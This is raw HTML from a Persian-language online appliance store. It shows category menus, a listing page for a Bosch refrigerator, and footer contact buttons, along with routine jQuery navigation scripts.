	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">واردکننده بوش اصل آلمان</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b3%d8%a7%db%8c%d8%af-%d8%a8%d8%a7%db%8c-%d8%b3%d8%a7%db%8c%d8%af-%d8%a8%d9%88%d8%b4-%d8%b3%d9%81%db%8c%d8%af-kad80a104-80a104/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="یخچال ساید بای ساید بوش سفید KAD80A104 80A104" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-300x300.png 300w, https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-150x150.png 150w, https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-100x100.png 100w, https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1.png 375w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-300x300.png" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="یخچال ساید بای ساید بوش سفید KAD80A104 80A104" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-300x300.png 300w, https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-150x150.png 150w, https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1-100x100.png 100w, https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1.png 375w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>یخچال ساید بای ساید بوش سفید KAD80A104 80A104</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b3%d8%a7%db%8c%d8%af-%d8%a8%d8%a7%db%8c-%d8%b3%d8%a7%db%8c%d8%af-%d8%a8%d9%88%d8%b4-%d8%b3%d9%81%db%8c%d8%af-kad80a104-80a104/" data-quantity="1" class="button product_type_simple" data-product_id="6001" data-product_sku="2800000128616" aria-label="بیشتر بخوانید درباره &ldquo;یخچال ساید بای ساید بوش سفید KAD80A104 80A104&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=6001]
</div>

<div class="sepid-m-but">
[woosc id=6001]
</div>

<div class="sepid-m-but">
[woosq id=6001]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
